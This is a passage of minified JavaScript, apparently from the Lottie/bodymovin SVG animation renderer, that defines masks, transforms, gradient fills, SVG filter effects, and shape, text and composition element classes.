e,i=this.element.finalTransform.mat,s=this.masksProperties.length;for(e=0;e<s;e++)if((this.viewData[e].prop._mdf||t)&&this.drawPath(this.masksProperties[e],this.viewData[e].prop.v,this.viewData[e]),(this.viewData[e].op._mdf||t)&&this.viewData[e].elem.setAttribute("fill-opacity",this.viewData[e].op.v),"n"!==this.masksProperties[e].mode&&(this.viewData[e].invRect&&(this.element.finalTransform.mProp._mdf||t)&&this.viewData[e].invRect.setAttribute("transform",i.getInverseMatrix().to2dCSS()),this.storedData[e].x&&(this.storedData[e].x._mdf||t))){var a=this.storedData[e].expan;this.storedData[e].x.v<0?("erode"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="erode",this.storedData[e].elem.setAttribute("filter","url("+locationHref+"#"+this.storedData[e].filterId+")")),a.setAttribute("radius",-this.storedData[e].x.v)):("dilate"!==this.storedData[e].lastOperator&&(this.storedData[e].lastOperator="dilate",this.storedData[e].elem.setAttribute("filter",null)),this.storedData[e].elem.setAttribute("stroke-width",2*this.storedData[e].x.v))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var t="M0,0 ";return t+=" h"+this.globalData.compSize.w,t+=" v"+this.globalData.compSize.h,(t+=" h-"+this.globalData.compSize.w)+" v-"+this.globalData.compSize.h+" "},MaskElement.prototype.drawPath=function(t,e,i){var s,a,r=" M"+e.v[0][0]+","+e.v[0][1];for(a=e._length,s=1;s<a;s+=1)r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[s][0]+","+e.i[s][1]+" "+e.v[s][0]+","+e.v[s][1];if(e.c&&1<a&&(r+=" C"+e.o[s-1][0]+","+e.o[s-1][1]+" "+e.i[0][0]+","+e.i[0][1]+" "+e.v[0][0]+","+e.v[0][1]),i.lastPath!==r){var n="";i.elem&&(e.c&&(n=t.inv?this.solidPath+r:r),i.elem.setAttribute("d",n)),i.lastPath=r}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null},HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){void 0!==this.data.parent&&this.comp.buildElementParenting(this,this.data.parent,[])}},FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,e){var i,s=this.dynamicProperties.length;for(i=0;i<s;i+=1)(e||this._isParent&&"transform"===this.dynamicProperties[i].propType)&&(this.dynamicProperties[i].getValue(),this.dynamicProperties[i]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&this.dynamicProperties.push(t)}},TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,e=this.finalTransform.mat,i=0,s=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;i<s;){if(this.hierarchy[i].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}i+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,e.cloneFromProps(t),i=0;i<s;i+=1)t=this.hierarchy[i].finalTransform.mProp.v.props,e.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var e=[];e.push(this.finalTransform);for(var i=!0,s=this.comp;i;)s.finalTransform?(s.data.hasMask&&e.splice(0,0,s.finalTransform),s=s.comp):i=!1;var a,r,n=e.length;for(a=0;a<n;a+=1)r=e[a].mat.applyToPointArray(0,0,0),t=[t[0]-r[0],t[1]-r[1],0];return t},mHelper:new Matrix},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){-1===this.renderableComponents.indexOf(t)&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){-1!==this.renderableComponents.indexOf(t)&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?!0!==this.isInRange&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):!1!==this.isInRange&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,e=this.renderableComponents.length;for(t=0;t<e;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return 5===this.data.ty?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}},extendPrototype([RenderableElement,createProxyFunction({initElement:function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){this.hidden||this.isInRange&&!this.isTransparent||((this.baseElement||this.layerElement).style.display="none",this.hidden=!0)},show:function(){this.isInRange&&!this.isTransparent&&(this.data.hd||((this.baseElement||this.layerElement).style.display="block"),this.hidden=!1,this._isFirstFrame=!0)},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}})],RenderableDOMElement),SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1},SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0},extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData),extendPrototype([DynamicPropertyContainer],SVGFillStyleData),SVGGradientFillStyleData.prototype.initGradientData=function(t,e,i){this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.s=PropertyFactory.getProp(t,e.s,1,null,this),this.e=PropertyFactory.getProp(t,e.e,1,null,this),this.h=PropertyFactory.getProp(t,e.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(t,e.a||{k:0},0,degToRads,this),this.g=new GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");var a,r,n,o=[];for(n=4*e.g.p,r=0;r<n;r+=4)a=createNS("stop"),s.appendChild(a),o.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=o},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){var i,s,a,r=createNS("mask"),n=createNS("path");r.appendChild(n);var o=createElementID(),h=createElementID();r.setAttribute("id",h);var l=createNS(1===t.t?"linearGradient":"radialGradient");l.setAttribute("id",o),l.setAttribute("spreadMethod","pad"),l.setAttribute("gradientUnits","userSpaceOnUse"),a=t.g.k.k[0].s?t.g.k.k[0].s.length:t.g.k.k.length;var p=this.stops;for(s=4*t.g.p;s<a;s+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),l.appendChild(i),p.push(i);n.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+o+")"),this.of=l,this.ms=r,this.ost=p,this.maskId=h,e.msElem=n}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var t=new Matrix,e=new Matrix;function i(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function s(i,s,a){var r,n,o,h,l,p,d,c,u,m,f,g=s.styles.length,y=s.lvl;for(p=0;p<g;p+=1){if(h=s.sh._mdf||a,s.styles[p].lvl<y){for(c=e.reset(),m=y-s.styles[p].lvl,f=s.transformers.length-1;!h&&0<m;)h=s.transformers[f].mProps._mdf||h,m--,f--;if(h)for(m=y-s.styles[p].lvl,f=s.transformers.length-1;0<m;)u=s.transformers[f].mProps.v.props,c.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),m--,f--}else c=t;if(n=(d=s.sh.paths)._length,h){for(o="",r=0;r<n;r+=1)(l=d.shapes[r])&&l._length&&(o+=buildShapeString(l,l._length,l.c,c));s.caches[p]=o}else o=s.caches[p];s.styles[p].d+=!0===i.hd?"":o,s.styles[p]._mdf=h||s.styles[p]._mdf}}function a(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function r(t,e,i){n(t,e,i),o(t,e,i)}function n(t,e,i){var s,a,r,n,o,h=e.gf,l=e.g._hasOpacity,p=e.s.v,d=e.e.v;if(e.o._mdf||i){var c="gf"===t.ty?"fill-opacity":"stroke-opacity";e.style.pElem.setAttribute(c,e.o.v)}if(e.s._mdf||i){var u=1===t.t?"x1":"cx",m="x1"===u?"y1":"cy";h.setAttribute(u,p[0]),h.setAttribute(m,p[1]),l&&!e.g._collapsable&&(e.of.setAttribute(u,p[0]),e.of.setAttribute(m,p[1]))}if(e.g._cmdf||i){s=e.cst;var f=e.g.c;for(r=s.length,a=0;a<r;a+=1)(n=s[a]).setAttribute("offset",f[4*a]+"%"),n.setAttribute("stop-color","rgb("+f[4*a+1]+","+f[4*a+2]+","+f[4*a+3]+")")}if(l&&(e.g._omdf||i)){var g=e.g.o;for(r=(s=e.g._collapsable?e.cst:e.ost).length,a=0;a<r;a+=1)n=s[a],e.g._collapsable||n.setAttribute("offset",g[2*a]+"%"),n.setAttribute("stop-opacity",g[2*a+1])}if(1===t.t)(e.e._mdf||i)&&(h.setAttribute("x2",d[0]),h.setAttribute("y2",d[1]),l&&!e.g._collapsable&&(e.of.setAttribute("x2",d[0]),e.of.setAttribute("y2",d[1])));else if((e.s._mdf||e.e._mdf||i)&&(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)),h.setAttribute("r",o),l&&!e.g._collapsable&&e.of.setAttribute("r",o)),e.e._mdf||e.h._mdf||e.a._mdf||i){o||(o=Math.sqrt(Math.pow(p[0]-d[0],2)+Math.pow(p[1]-d[1],2)));var y=Math.atan2(d[1]-p[1],d[0]-p[0]),v=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),_=Math.cos(y+e.a.v)*v+p[0],S=Math.sin(y+e.a.v)*v+p[1];h.setAttribute("fx",_),h.setAttribute("fy",S),l&&!e.g._collapsable&&(e.of.setAttribute("fx",_),e.of.setAttribute("fy",S))}}function o(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem&&s.msElem.setAttribute("stroke-width",e.w.v))}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return a;case"gf":return n;case"gs":return r;case"st":return o;case"sh":case"el":case"rc":case"sr":return s;case"tr":return i}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);var r,n,o=i.length;for(r=0;r<o;r+=1)i[r].closed||(n={transforms:s.addTransformSequence(i[r].transforms),trNodes:[]},this.styledShapes.push(n),i[r].elements.push(n))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");if(i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100!==e.effectElements[2].p.v||e.effectElements[2].p.k){var s,a=createNS("feMerge");t.appendChild(a),(s=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),a.appendChild(s),(s=createNS("feMergeNode")).setAttribute("in","f2"),a.appendChild(s)}}function SVGFillFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(i),this.matrixFilter=i}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;var i=createNS("feGaussianBlur");t.appendChild(i),this.feGaussianBlur=i}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i);var s=createNS("feComponentTransfer");s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.matrixFilter=s;var a=createNS("feFuncR");a.setAttribute("type","table"),s.appendChild(a),this.feFuncR=a;var r=createNS("feFuncG");r.setAttribute("type","table"),s.appendChild(r),this.feFuncG=r;var n=createNS("feFuncB");n.setAttribute("type","table"),s.appendChild(n),this.feFuncB=n}function SVGProLevelsFilter(t,e){this.filterManager=e;var i=this.filterManager.effectElements,s=createNS("feComponentTransfer");(i[10].p.k||0!==i[10].p.v||i[11].p.k||1!==i[11].p.v||i[12].p.k||1!==i[12].p.v||i[13].p.k||0!==i[13].p.v||i[14].p.k||1!==i[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",s)),(i[17].p.k||0!==i[17].p.v||i[18].p.k||1!==i[18].p.v||i[19].p.k||1!==i[19].p.v||i[20].p.k||0!==i[20].p.v||i[21].p.k||1!==i[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",s)),(i[24].p.k||0!==i[24].p.v||i[25].p.k||1!==i[25].p.v||i[26].p.k||1!==i[26].p.v||i[27].p.k||0!==i[27].p.v||i[28].p.k||1!==i[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",s)),(i[31].p.k||0!==i[31].p.v||i[32].p.k||1!==i[32].p.v||i[33].p.k||1!==i[33].p.v||i[34].p.k||0!==i[34].p.v||i[35].p.k||1!==i[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",s)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),s=createNS("feComponentTransfer")),(i[3].p.k||0!==i[3].p.v||i[4].p.k||1!==i[4].p.v||i[5].p.k||1!==i[5].p.v||i[6].p.k||0!==i[6].p.v||i[7].p.k||1!==i[7].p.v)&&(s.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(s),this.feFuncRComposed=this.createFeFunc("feFuncR",s),this.feFuncGComposed=this.createFeFunc("feFuncG",s),this.feFuncBComposed=this.createFeFunc("feFuncB",s))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;var i=createNS("feGaussianBlur");i.setAttribute("in","SourceAlpha"),i.setAttribute("result","drop_shadow_1"),i.setAttribute("stdDeviation","0"),this.feGaussianBlur=i,t.appendChild(i);var s=createNS("feOffset");s.setAttribute("dx","25"),s.setAttribute("dy","0"),s.setAttribute("in","drop_shadow_1"),s.setAttribute("result","drop_shadow_2"),this.feOffset=s,t.appendChild(s);var a=createNS("feFlood");a.setAttribute("flood-color","#00ff00"),a.setAttribute("flood-opacity","1"),a.setAttribute("result","drop_shadow_3"),this.feFlood=a,t.appendChild(a);var r=createNS("feComposite");r.setAttribute("in","drop_shadow_3"),r.setAttribute("in2","drop_shadow_2"),r.setAttribute("operator","in"),r.setAttribute("result","drop_shadow_4"),t.appendChild(r);var n,o=createNS("feMerge");t.appendChild(o),n=createNS("feMergeNode"),o.appendChild(n),(n=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=n,this.feMerge=o,this.originalNodeAdded=!1,o.appendChild(n)}ShapeTransformManager.prototype={addTransformSequence:function(t){var e,i=t.length,s="_";for(e=0;e<i;e+=1)s+=t[e].transform.key+"_";var a=this.sequences[s];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[s]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;s-=1)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){var e,i=this.sequenceList.length;for(e=0;e<i;e+=1)this.processSequence(this.sequenceList[e],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s=null;if(this.data.td){if(3==this.data.td||1==this.data.td){var a=createNS("mask");a.setAttribute("id",this.layerId),a.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),a.appendChild(this.layerElement),s=a,this.globalData.defs.appendChild(a),featureSupport.maskType||1!=this.data.td||(a.setAttribute("mask-type","luminance"),t=createElementID(),e=filtersFactory.createFilter(t),this.globalData.defs.appendChild(e),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(i=createNS("g")).appendChild(this.layerElement),s=i,a.appendChild(i),i.setAttribute("filter","url("+locationHref+"#"+t+")"))}else if(2==this.data.td){var r=createNS("mask");r.setAttribute("id",this.layerId),r.setAttribute("mask-type","alpha");var n=createNS("g");r.appendChild(n),t=createElementID(),e=filtersFactory.createFilter(t);var o=createNS("feComponentTransfer");o.setAttribute("in","SourceGraphic"),e.appendChild(o);var h=createNS("feFuncA");h.setAttribute("type","table"),h.setAttribute("tableValues","1.0 0.0"),o.appendChild(h),this.globalData.defs.appendChild(e);var l=createNS("rect");l.setAttribute("width",this.comp.data.w),l.setAttribute("height",this.comp.data.h),l.setAttribute("x","0"),l.setAttribute("y","0"),l.setAttribute("fill","#ffffff"),l.setAttribute("opacity","0"),n.setAttribute("filter","url("+locationHref+"#"+t+")"),n.appendChild(l),n.appendChild(this.layerElement),s=n,featureSupport.maskType||(r.setAttribute("mask-type","luminance"),e.appendChild(filtersFactory.createAlphaToLuminanceFilter()),i=createNS("g"),n.appendChild(l),i.appendChild(this.layerElement),s=i,n.appendChild(i)),this.globalData.defs.appendChild(r)}}else this.data.tt?(this.matteElement.appendChild(this.layerElement),s=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0===this.data.ty&&!this.data.hd){var p=createNS("clipPath"),d=createNS("path");d.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var c=createElementID();if(p.setAttribute("id",c),p.appendChild(d),this.globalData.defs.appendChild(p),this.checkMasks()){var u=createNS("g");u.setAttribute("clip-path","url("+locationHref+"#"+c+")"),u.appendChild(this.layerElement),this.transformedElement=u,s?s.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+c+")")}0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){var e,i=this.shapeModifiers.length;for(e=0;e<i;e+=1)this.shapeModifiers[e].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,e=this.shapes.length;for(t=0;t<e;t+=1)this.shapes[t].sh.reset();for(t=(e=this.shapeModifiers.length)-1;0<=t;t-=1)this.shapeModifiers[t].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[s-=1].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){var i,s,a=e.length,r="";for(i=0;i<a;i+=1)s=e[i].ks.k,r+=buildShapeString(s,s.i.length,!0,t);return r},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){if(this.tm._placeholder)this.renderedFrame=t/this.data.sr;else{var e=this.tm.v;e===this.data.op&&(e=this.data.op-1),this.renderedFrame=e}var i,s=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),i=s-1;0<=i;i-=1)(this.completeLayers||this.elements[i])&&(this.elements[i].prepareFrame(this.renderedFrame-this.layers[i].st),this.elements[i]._mdf&&(this._mdf=!0))}},ICompElement.prototype.renderInnerContent=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){var t,e=this.layers.length;for(t=0;t<e;t+=1)this.elements[t]&&this.elements[t].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var 